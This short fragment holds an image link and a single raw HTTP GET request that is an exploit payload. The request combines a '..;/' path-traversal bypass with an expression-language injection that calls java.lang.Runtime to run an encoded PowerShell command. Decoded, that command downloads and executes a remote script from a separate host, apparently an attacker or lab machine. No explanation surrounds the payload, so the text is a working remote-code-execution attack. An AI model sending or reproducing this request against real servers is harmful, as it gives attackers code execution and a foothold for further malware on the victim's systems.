 GET /maintenance/..;/login.jsp/pwn${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('powershell -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADYALgAxADUAOgA4ADAALwByAGkAbwAuAHAAcwAxACIAKQApAAoA')}.xhtml HTTP/1.1